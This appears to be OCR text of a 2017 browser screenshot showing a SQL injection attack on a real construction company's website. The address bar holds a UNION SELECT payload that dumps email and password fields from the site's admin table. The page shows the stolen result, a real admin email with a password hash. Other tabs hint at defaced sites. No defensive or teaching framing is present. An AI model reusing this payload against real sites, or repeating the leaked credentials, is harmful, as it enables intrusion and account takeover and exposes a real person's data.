 File Edit View History Bookmarks Tools Help
Restore Session
RR Group & Builders
Sargodha Police - <h1>Hac
http://www.aquacity.com.p
S Convert String To Hexa
The Islamia University o
New Tab
rrgroup.com.pk/page.php?id=-19 union select 1,2,3,4,group_concat(email,0x3a,password) from adminuser--
google
RR
Apna Ghar
RR GROUP
See our Latest Project
Home Projects About Us Social Welfare Picture Gallery Careers Contact Us
2
fozia@3ftchnologies.com:7baa5cfe568230421e96c0d326bed94f
RR Group & Builders
Indus River City point
Airport Bus stand Main by pas
GMC (Surgical Hospital)IBA Sukkur
Call Us: 92 300 31 60 733
Powered by 3ftechnologies.com
7:09 PM
11-Mar-17